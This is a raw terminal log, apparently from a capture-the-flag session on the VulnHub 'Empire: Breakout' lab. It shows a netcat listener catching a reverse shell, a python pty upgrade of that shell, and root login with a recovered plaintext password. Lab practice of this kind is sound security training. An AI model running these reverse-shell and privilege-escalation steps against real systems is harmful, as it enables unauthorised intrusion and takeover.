 hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 02:33:48 PM IST 2021.12.19 14:33:48
f0c1s@kali:~/vuln-hubs/empire/break-out $
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.74 55928
bash: cannot set terminal process group (215203): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
cyber@breakout:~$
cyber@breakout:~$ whoami
whoami
cyber
cyber@breakout:~$ export TERM="xterm"
export TERM="xterm"
cyber@breakout:~$ python3 -c 'import pty; pty.spawn("/bin/bash");'
python3 -c 'import pty; pty.spawn("/bin/bash");'
cyber@breakout:~$
cyber@breakout:~$ su -l
su -l
Password: Ts&4&YurgtRX(=~h
root@breakout:~# whoami
whoami
root
root@breakout:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@breakout:~# hostname
hostname
breakout
root@breakout:~# date
date
Sun 19 Dec 2021 09:37:17 AM EST
root@breakout:~#